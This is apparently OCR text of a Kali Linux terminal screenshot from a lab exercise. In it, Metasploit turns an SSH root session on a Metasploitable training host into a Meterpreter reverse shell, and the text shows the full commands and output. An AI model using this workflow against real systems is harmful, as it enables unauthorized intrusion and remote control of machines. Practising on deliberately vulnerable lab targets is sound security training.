 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:43753 -> 192.168.18.130:22 (192.168.18.130)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.18.128:4433
[*] Sending stage (1017704 bytes) to 192.168.18.130
[*] Meterpreter session 2 opened (192.168.18.128:4433 -> 192.168.18.130:43922) at 2023-07-18 06:36:26 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:43753 -> 192.168.18.130:22 (192.168.18.130)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.18.128:4433 -> 192.168.18.130:43922 (192.168.18.130)
msf6 auxiliary(scanner/ssh/ssh_login) > use 2
[-] Invalid module index: 2
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >